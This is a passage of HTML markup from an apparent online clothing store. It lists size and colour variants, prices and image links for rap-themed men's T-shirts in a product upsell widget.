                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: L            </option>
                    <option value="356219"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: XL            </option>
                    <option value="356220"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: 2XL            </option>
                    <option value="356221"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: 3XL            </option>
                    <option value="356222"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: S            </option>
                    <option value="356223"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: M            </option>
                    <option value="356224"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: L            </option>
                    <option value="356225"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: XL            </option>
                    <option value="356226"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: 2XL            </option>
                    <option value="356227"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: 3XL            </option>
                    <option value="356228"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: S            </option>
                    <option value="356229"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: M            </option>
                    <option value="356230"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: L            </option>
                    <option value="356231"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: XL            </option>
                    <option value="356232"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: 2XL            </option>
                    <option value="356233"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: 3XL            </option>
            </select>
                                </div>
                                                                            <div class="cuw-product-price">
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>32.99</span>                            </div>
                                                                    </div>
                                    <div class="cuw-product cuw-product-row is_variable"
                         style="display: flex; flex-direction: row; gap: 8px; align-items: center;"
                         data-id="342176"
                         data-regular_price="32.99"
                         data-price="32.99">
                                                <input class="cuw-product-checkbox" type="checkbox"
                               name="products[1][id]"
                               value="342176"
                               style="float: right; margin: 4px; "
                            checked>
                                                    <input class="cuw-product-variation-id" type="hidden"
                                   name="products[1][variation_id]"
                                   value="342177">
                                                <div class="cuw-product-title">
                            <a href="https://dopekicksworld.com/product/2pac-piclegend-men-t-shirt/" target="_blank" style="text-decoration: none;cursor: pointer">2Pac Piclegend Men T-Shirt</a>                        </div>
                                                    <div class="cuw-product-variants inline-attributes-select" style="min-width: 160px;">
                                    <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="342177"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: S            </option>
                    <option value="342178"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
